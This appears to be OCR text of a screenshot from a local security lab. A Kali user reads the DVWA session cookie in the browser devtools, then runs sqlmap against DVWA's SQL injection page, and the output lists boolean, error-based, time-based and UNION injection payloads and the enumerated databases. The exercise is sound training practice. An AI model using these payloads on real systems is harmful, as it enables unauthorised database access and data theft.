 localhost:8080/security.php
120%
OffSec
Kali Linux
Kali Tools
kiet.codetantra.com/s...
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
DVWA Security
Security Level
Security level is currently: low.
You can set the security level to low, medium, high or impossible. The security level changes the vulnerability
level of DVWA:
1. Low - This security level is completely vulnerable and has no security measures at all. It's use is to be
as an example of how web application vulnerabilities manifest through bad coding practices and to serve
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar Cookie-Editor
Cache Storage
Cookies
http://localhost:8080
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
ajs_anon... 7419d9c2-7b9... localhost / Tue, 01 Sep 2026 1... 52 false false None Sat, 13 Sep 20
PHPSES... 0ocda080ksi8... localhost / Session 35 false false None Sat, 13 Sep 20
security low localhost / Session 11 false false None Sat, 13 Sep 20
Filter values
Data
PHPSESSID:"0ocda080ksi8efa238a28u7u34"
Created:"Sat, 13 Sep 2025 04:52:20 GMT"
Domain:"localhost"
Expires / Max-Age:"Session"
HostOnly:true
HttpOnly:false
Last Accessed:"Sat, 13 Sep 2025 13:35:47 GMT"
Path:"/"
SameSite:"None"
Secure:false
Size:35
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
File Actions Edit View Help
(gaurav0xh4ck3r㉿kali)-[~/vuln-lab]
$ sqlmap -u "http://localhost:8080/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=0ocda080ksi8efa238a28u7u34; security=low" --batch --dbs \
-o logs/sqlmap_dbs.txt
{1.9.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
sent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 19:06:04 /2025-09-13/
[19:06:05] [INFO] resuming back-end DBMS 'mysql'
[19:06:05] [INFO] testing connection to the target URL
[19:06:05] [INFO] testing NULL connection to the target URL
[19:06:05] [INFO] NULL connection is supported with GET method ('Range')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 3801=3801#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(FLOOR)
Payload: id=1' AND (SELECT 7025 FROM(SELECT COUNT(*),CONCAT(0×7178767171,(SELECT
(ELT(7025=7025,1))),0×71787a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a)-- KaWO&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5873 FROM (SELECT(SLEEP(5)))JZAF)-- LYse&Submit=Submi
t
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×7178767171,0×504c464b4e4b744b4b6d47764c
48574e69744762566359447778766474467758506443704946​7450,0×71787a7171),NULL#&Submit=Su
bmit
---
[19:06:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:06:05] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[19:06:05] [INFO] fetched data logged to text files under '/home/gaurav0xh4ck3r/.loc
al/share/sqlmap/output/localhost'
[*] ending @ 19:06:05 /2025-09-13/